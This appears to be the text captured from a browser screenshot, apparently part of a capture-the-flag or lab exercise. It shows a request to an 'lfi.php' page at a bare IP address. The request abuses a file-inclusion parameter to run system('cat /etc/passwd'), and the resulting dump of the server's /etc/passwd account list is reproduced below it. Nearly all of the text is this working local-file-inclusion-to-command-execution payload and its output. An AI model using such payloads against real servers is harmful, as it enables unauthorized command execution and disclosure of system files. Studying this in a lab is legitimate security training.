 不安全 | 47.110.227.208:8001/lfi.php?file=/tmp/g&1=system(%27cat%20/etc/passwd%27);
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false